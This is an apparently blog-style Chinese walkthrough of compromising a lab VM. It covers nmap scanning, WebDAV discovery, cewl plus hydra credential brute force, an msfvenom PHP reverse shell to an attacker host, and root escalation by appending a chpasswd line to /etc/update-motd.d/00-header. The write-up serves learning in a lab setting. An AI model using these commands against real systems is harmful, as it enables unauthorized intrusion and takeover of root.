链接:https://pan.baidu.com/s/1eWeX7HQ8bpNRXii5v_-39g

提取码:u1al

–来自百度网盘超级会员V4的分享

arp-scan -l

探测存活主机

多出来的是192.168.37.164 就是我们的目标靶机

nmap探测一下

nmap -Pn -sV -n -A 192.168.37.164

-sV (版本探测) 打开版本探测。

-Pn和-P0都是跳过ping的步骤

-n (不用域名解析) 告诉Nmap 永不对它发现的活动IP地址进行反向域名解析 既然DNS一般比较慢,这可以让事情更快些

-A打开操作系统探测

80和22端口开着

我们去80端口看看 能不能发什么 来连22

一堆乱七八糟的图片哈 没啥思路

nikto扫目录没什么结果

dirb倒是扫出了一个webdav webdav有搞头



cadaver 目标 来远程登录不知道用户名和密码

我把这网站下面那堆文字翻译了一下 康康有没有用户名和密码的线索

我看不懂哈 这里可以用cewl 192.168.37.164 -w /root/1.txt

爬取下来 字典 毕竟这么多单词呢

hydra -L 1.txt -P 1.txt 192.168.37.164 http-get /webdav

-L 用户名文件 指定用户名字典

-P 密码文件 指定密码字典

后面是协议和地址 我发现只有get可以 这个场景下用post是不行的

我抓包发现确实是get的包 因此也更理解了一点

最后爆出结果

yamdoot Swarg



上传一个php马反弹shell

python3 -c 'import pty; pty.spawn("/bin/bash")'切换到合适的交互shell

由于我传马的时候 一直想用metasploit弄 各种不成功



github上一个自动化提权的东西我一直想试试 本来今天想试 不过我发现不行 毕竟这靶机不让运行不让chmod

我心态崩了 我是sb(

我参考dalao的思路想改一点点做法去getshell 没想到出了这么多问题

还是太菜了 得慢慢学

写不动了写不动了 我太菜了(

(泪目

原谅我接下来的内容不会特别详细

也不想配图了 心累乐 我截图的时候只要不小心剪贴到我虚拟机就死机 不知道为什么

这篇文章有时间我再改得阳间一点吧

比如 msfvenom -p php/meterpreter/reverse_tcpLHOST=192.168.37.133 LPORT=5555 R > tttt.php

自动化提权也运行不了的 倒不如说压根就不让运行东西qwq

反正后面 mnt目录里有hell.sh文件,为BF编码

经过在线解码 得到一个猜测为密码的口令:chitragupt

ssh挨个试home目录下的用户名 第一个就能连上

有了正常的shell接下来

echo “echo ‘root:admin’ | sudo chpasswd” >> 00-header:

进行提权

这个提权我看了别人复现才知道 学到了新的知识哈

退出重新登录 su root刚刚更改的密码

即可提权到root 接下来该找flag找flag 该干什么干什么 以上

由于后面写的太水所以我稍微总结一下qwq

信息收集到端口 80 22

通过80爆目录有webdav

使用cewl生成社工字典然后hydra爆破拿低权限shell

拿到shell后 发现另一个账户的密码 ssh连

提权

————————————————

修改00-header文件 (它在/etc/update-motd.d目录

加入修改root密码的脚本 echo “echo ‘root:admin’ | sudo chpasswd” >> 00-header:

重新连ssh即可su root切换root用户

——————————————————————————————————————

整个体验非常爆炸